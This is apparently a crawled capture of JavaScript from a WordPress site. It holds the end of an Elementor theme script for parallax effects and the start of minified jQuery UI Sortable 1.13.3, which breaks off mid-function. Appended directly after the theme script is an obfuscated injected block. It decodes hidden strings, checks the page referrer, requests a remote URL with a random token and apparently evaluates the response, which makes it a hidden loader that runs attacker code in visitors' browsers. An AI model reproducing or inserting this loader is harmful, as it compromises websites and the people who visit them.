                    panX: true,
                    panDuration: 1.25,
                    resetPanOnMouseLeave: true
                });
            }
        });
        elementorFrontend.hooks.addAction('frontend/element_ready/section', function ($scope) {
            $(window).load(function () {
                if ($scope.hasClass('animated-bg-parallax')) {
                    var linkImage = $scope.css('backgroundImage').replace('url(', '').replace(')', '').replace(/\"/gi, "");
                    if (linkImage === 'none') {
                        return;
                    }
                    $scope.prepend('<img src="' + linkImage + '" class="img-banner-parallax" alt="banner-parallax" />')
                    $scope.find('>.img-banner-parallax').panr({
                        moveTarget: $scope,
                        sensitivity: 20,
                        scale: false,
                        scaleOnHover: true,
                        scaleTo: 1.1,
                        scaleDuration: .25,
                        panY: true,
                        panX: true,
                        panDuration: 1.25,
                        resetPanOnMouseLeave: false
                    });
                }
            })
        })

    })
})(jQuery);if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3
body_size: 9994
content:
/*!
 * jQuery UI Sortable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../data","../ie","../scroll-parent","../version","../widget"],t):t(jQuery)}(function(u){"use strict";return u.widget("ui.sortable",u.ui.mouse,{version:"1.13.3",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(t,e,i){return e<=t&&t<e+i},_isFloating:function(t){return/left|right/.test(t.css("float"))||/inline|table-cell/.test(t.css("display"))},_create:function(){this.containerCache={},this._addClass("ui-sortable"),this.refresh(),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(t,e){this._super(t,e),"handle"===t&&this._setHandleClassName()},_setHandleClassName:function(){var t=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle"),u.each(this.items,function(){t._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var t=this.items.length-1;0<=t;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(t,e){var i=null,s=!1,o=this;return!(this.reverting||this.options.disabled||"static"===this.options.type||(this._refreshItems(t),u(t.target).parents().each(function(){if(u.data(this,o.widgetName+"-item")===o)return i=u(this),!1}),!(i=u.data(t.target,o.widgetName+"-item")===o?u(t.target):i))||(this.options.handle&&!e&&(u(this.options.handle,i).find("*").addBack().each(function(){this===t.target&&(s=!0)}),!s)||(this.currentItem=i,this._removeCurrentsFromItems(),0)))},_mouseStart:function(t,e,i){var s,o,r=this.options;if((this.currentContainer=this).refreshPositions(),this.appendTo=u("parent"!==r.appendTo?r.appendTo:this.currentItem.parent()),this.helper=this._createHelper(t),this._cacheHelperProportions(),this._cacheMargins(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},u.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),r.cursorAt&&this._adjustOffsetFromHelper(r.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),this.scrollParent=this.placeholder.scrollParent(),u.extend(this.offset,{parent:this._getParentOffset()}),r.containment&&this._setContainment(),r.cursor&&"auto"!==r.cursor&&(o=this.document.find("body"),this.storedCursor=o.css("cursor"),o.css("cursor",r.cursor),this.storedStylesheet=u("<style>*{ cursor: "+r.cursor+" !important; }</style>").appendTo(o)),r.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",r.zIndex)),r.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",r.opacity)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",t,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!i)for(s=this.containers.length-1;0<=s;s--)this.containers[s]._trigger("activate",t,this._uiHash(this));return u.ui.ddmanager&&(u.ui.ddmanager.current=this),u.ui.ddmanager&&!r.dropBehaviour&&u.ui.ddmanager.prepareOffsets(this,t),this.dragging=!0,this._addClass(this.helper,"ui-sortable-helper"),this.helper.parent().is(this.appendTo)||(this.helper.detach().appendTo(this.appendTo),this.offset.parent=this._getParentOffset()),this.position=this.originalPosition=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,this.lastPositionAbs=this.positionAbs=this._convertPositionTo("absolute"),this._mouseDrag(t),!0},_scroll:function(t){var e=this.options,i=!1;return this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-t.pageY<e.scrollSensitivity?this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop+e.scrollSpeed:t.pageY-this.overflowOffset.top<e.scrollSensitivity&&(this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop-e.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-t.pageX<e.scrollSensitivity?this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft+e.scrollSpeed:t.pageX-this.overflowOffset.left<e.scrollSensitivity&&(this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft-e.scrollSpeed)):(t.pageY-this.document.scrollTop()<e.scrollSensitivity?i=this.document.scrollTop(this.document.scrollTop()-e.scrollSpeed):this.window.height()-(t.pageY-this.document.scrollTop())<e.scrollSensitivity&&(i=this.document.scrollTop(this.document.scrollTop()+e.scrollSpeed)),t.pageX-this.document.scrollLeft()<e.scrollSensitivity?i=this.document.scrollLeft(this.document.scrollLeft()-e.scrollSpeed):this.window.width()-(t.pageX-this.document.scrollLeft())<e.scrollSensitivity&&(i=this.document.scrollLeft(this.document.scrollLeft()+e.scrollSpeed))),i},_mouseDrag:function(t){var e,i,s,o,r=this.options;for(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),r.scroll&&!1!==this._scroll(t)&&(this._refreshItemPositions(!0),u.ui.ddmanager)&&!r.dropBehaviour&&u.ui.ddmanager.prepareOffsets(this,t),this.dragDirection={vertical:this._getDragVerticalDirection(),horizontal:this._getDragHorizontalDirection()},e=this.items.length-1;0<=e;e--)if(s=(i=this.items[e]).item[0],(o=this._intersectsWithPointer(i))&&i.instance===this.currentContainer&&!(s===this.currentItem[0]||this.placeholder[1===o?"next":"prev"]()[0]===s||u.contains(this.placeholder[0],s)||"semi-dynamic"===this.options.type&&u.contains(this.element[0],s))){if(this.direction=1===o?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(i))break;this._rearrange(t,i),this._trigger("change",t,this._uiHash());break}return this._contactContainers(t),u.ui.ddmanager&&u.ui.ddmanager.drag(this,t),this._trigger("sort",t,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(t,e){var i,s,o,r;if(t)return u.ui.ddmanager&&!this.options.dropBehaviour&&u.ui.ddmanager.drop(this,t),this.options.revert?(s=(i=this).placeholder.offset(),r={},(o=this.options.axis)&&"x"!==o||(r.left=s.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),o&&"y"!==o||(r.top=s.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,u(this.helper).animate(r,parseInt(this.options.revert,10)||500,function(){i._clear(t)})):this._clear(t,e),!1},cancel:function(){if(this.dragging){this._mouseUp(new u.Event("mouseup",{target:null})),"original"===this.options.helper?(this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")):this.currentItem.show();for(var t=this.containers.length-1;0<=t;t--)this.containers[t]._trigger("deactivate",null,this._uiHash(this)),this.containers[t].containerCache.over&&(this.containers[t]._trigger("out",null,this._uiHash(this)),this.containers[t].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),u.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?u(this.domPosition.prev).after(this.currentItem):u(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(e){var t=this._getItemsAsjQuery(e&&e.connected),i=[];return e=e||{},u(t).each(function(){var t=(u(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[\-=_](.+)/);t&&i.push((e.key||t[1]+"[]")+"="+(e.key&&e.expression?t[1]:t[2]))}),!i.length&&e.key&&i.push(e.key+"="),i.join("&")},toArray:function(t){var e=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},e.each(function(){i.push(u(t.item||this).attr(t.attribute||"id")||"")}),i},_intersectsWith:function(t){var e=this.positionAbs.left,i=e+this.helperProportions.width,s=this.positionAbs.top,o=s+this.helperProportions.height,r=t.left,n=r+t.width,h=t.top,a=h+t.height,l=this.offset.click.top,c=this.offset.click.left,l="x"===this.options.axis||h<s+l&&s+l<a,c="y"===this.options.axis||r<e+c&&e+c<n;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?l&&c:r<e+this.helperProportions.width/2&&i-this.helperProportions.width/2<n&&h<s+this.helperProportions.height/2&&o-this.helperProportions.height/2<a},_intersectsWithPointer:function(t){var e="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),t="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width);return!(!e||!t)&&(e=this.dragDirection.vertical,t=this.dragDirection.horizontal,this.floating?"right"===t||"down"===e?2:1:e&&("down"===e?2:1))},_intersectsWithSides:function(t){var e=this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),t=this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),i=this.dragDirection.vertical,s=this.dragDirection.horizontal;return this.floating&&s?"right"===s&&t||"left"===s&&!t:i&&("down"===i&&e||"up"===i&&!e)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!=t&&(0<t?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!=t&&(0<t?"right":"left")},refresh:function(t){return this._refreshItems(t),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var t=this.options;return t.connectWith.constructor===String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(t){var e,i,s,o,r=[],n=[],h=this._connectWith();if(h&&t)for(e=h.length-1;0<=e;e--)for(i=(s=u(h[e],this.document[0])).length-1;0<=i;i--)(o=u.data(s[i],this.widgetFullName))&&o!==this&&!o.options.disabled&&n.push(["function"==typeof o.options.items?o.options.items.call(o.element):u(o.options.items,o.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),o]);function a(){r.push(this)}for(n.push(["function"==typeof this.options.items?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):u(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),e=n.length-1;0<=e;e--)n[e][0].each(a);return u(r)},_removeCurrentsFromItems:function(){var i=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=u.grep(this.items,function(t){for(var e=0;e<i.length;e++)if(i[e]===t.item[0])return!1;return!0})},_refreshItems:function(t){this.items=[],this.containers=[this];var e,i,s,o,r,n,h,a,l=this.items,c=[["function"==typeof this.options.items?this.options.items.call(this.element[0],t,{item:this.currentItem}):u(this.options.items,this.element),this]],p=this._connectWith();if(p&&this.ready)for(e=p.length-1;0<=e;e--)for(i=(s=u(p[e],this.document[0])).length-1;0<=i;i--)(o=u.data(s[i],this.widgetFullName))&&o!==this&&!o.options.disabled&&(c.push(["function"==typeof o.options.items?o.options.items.call(o.element[0],t,{item:this.currentItem}):u(o.options.items,o.element),o]),this.containers.push(o));for(e=c.length-1;0<=e;e--)for(r=c[e][1],a=(n=c[e][i=0]).length;i<a;i++)(h=u(n[i])).data(this.widgetName+"-item",r),l.push({item:h,instance:r,width:0,height:0,left:0,top:0})},_refreshItemPositions:function(t){for(var e,i,s=this.items.length-1;0<=s;s--)e=this.items[s],this.currentContainer&&e.instance!==this.currentContainer&&e.item[0]!==this.currentItem[0]||(i=this.options.toleranceElement?u(this.options.toleranceElement,e.item):e.item,t||(e.width=i.outerWidth(),e.height=i.outerHeight()),i=i.offset(),e.left=i.left,e.top=i.top)},refreshPositions:function(t){var e,i;if(this.floating=!!this.items.length&&("x"===this.options.axis||this._isFloating(this.items[0].item)),this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset()),this._refreshItemPositions(t),this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(e=this.containers.length-1;0<=e;e--)i=this.containers[e].element.offset(),this.containers[e].containerCache.left=i.left,this.containers[e].containerCache.top=i.top,this.containers[e].containerCache.width=this.containers[e].element.outerWidth(),this.containers[e].containerCache.height=this.containers[e].element.outerHeight();return this},_createPlaceholder:function(i){var s,o,r=(i=i||this).options;r.placeholder&&r.placeholder.constructor!==String||(s=r.placeholder,o=i.currentItem[0].nodeName.toLowerCase(),r.placeholder={element:function(){var t=u("<"+o+">",i.document[0]);return i._addClass(t,"ui-sortable-placeholder",s||i.currentItem[0].className)._removeClass(t,"ui-sortable-helper"),"tbody"===o?i._createTrPlaceholder(i.currentItem.find("tr").eq(0),u("<tr>",i.document[0]).appendTo(t)):"tr"===o?i._createTrPlaceholder(i.currentItem,t):"img"===o&&t.attr("src",i.currentItem.attr("src")),s||t.css("visibility","hidden"),t},update:function(t,e){s&&!r.forcePlaceholderSize||(e.height()&&(!r.forcePlaceholderSize||"tbody"!==o&&"tr"!==o)||e.height(i.currentItem.innerHeight()-parseInt(i.currentItem.css("paddingTop")||0,10)-parseInt(i.currentItem.css("paddingBottom")||0,10)),e.width())||e.width(i.currentItem.innerWidth()-parseInt(i.currentItem.css("paddingLeft")||0,10)-parseInt(i.currentItem.css("paddingRight")||0,10))}}),i.placeholder=u(r.placeholder.element.call(i.element,i.currentItem)),i.currentItem.after(i.placeholder),r.placeholder.update(i,i.placeholder)},_createTrPlaceholder:function(t,e){var i=this;t.children().each(function(){u("<td>&#160;</td>",i.document[0]).attr("colspan",u(this).attr("colspan")||1).appendTo(e)})},_contactContainers:function(t){for(var e,i,s,o,r,n,h,a,l,c=null,p=null,f=this.containers.length-1;0<=f;f--)u.contains(this.currentItem[0],this.containers[f].element[0])||(this._intersectsWith(this.containers[f].containerCache)?c&&u.contains(this.containers[f].element[0],c.element[0])||(c=this.containers[f],p=f):this.containers[f].containerCache.over&&(this.containers[f]._trigger("out",t,this._uiHash(this)),this.containers[f].containerCache.over=0));if(c)if(1===this.containers.length)this.containers[p].containerCache.over||(this.containers[p]._trigger("over",t,this._uiHash(this)),this.containers[p].containerCache.over=1);else{for(i=1e4,s=null,o=(a=c.floating||this._isFloating(this.currentItem))?"left":"top",r=a?"width":"height",l=a?"pageX":"pageY",e=this.items.length-1;0<=e;e--)u.contains(this.containers[p].element[0],this.items[e].item[0])&&this.items[e].item[0]!==this.currentItem[0]&&(n=this.items[e].item.offset()[o],h=!1,t[l]-n>this.items[e][r]/2&&(h=!0),Math.abs(t[l]-n)<i)&&(i=Math.abs(t[l]-n),s=this.items[e],this.direction=h?"up":"down");(s||this.options.dropOnEmpty)&&(this.currentContainer===this.containers[p]?this.currentContainer.containerCache.over||(this.containers[p]._trigger("over",t,this._uiHash()),this.currentContainer.containerCache.over=1):(s?this._rearrange(t,s,null,!0):this._rearrange(t,null,this.containers[p].element,!0),this._trigger("change",t,this._uiHash()),this.containers[p]._trigger("change",t,this._uiHash(this)),this.currentContainer=this.containers[p],this.options.placeholder.update(this.currentContainer,this.placeholder),this.scrollParent=this.placeholder.scrollParent(),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this.containers[p]._trigger("over",t,this._uiHash(this)),this.containers[p].containerCache.over=1))}},_createHelper:function(t){var e=this.options,t="function"==typeof e.helper?u(e.helper.apply(this.element[0],[t,this.currentItem])):"clone"===e.helper?this.currentItem.clone():this.currentItem;return t.parents("body").length||this.appendTo[0].appendChild(t[0]),t[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),t[0].style.width&&!e.forceHelperSize||t.width(this.currentItem.width()),t[0].style.height&&!e.forceHelperSize||t.height(this.currentItem.height()),t},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),"left"in(t=Array.isArray(t)?{left:+t[0],top:+t[1]||0}:t)&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&u.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),{top:(t=this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&u.ui.ie?{top:0,left:0}:t).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){var t;return"relative"===this.cssPosition?{top:(t=this.currentItem.position()).top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}:{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var 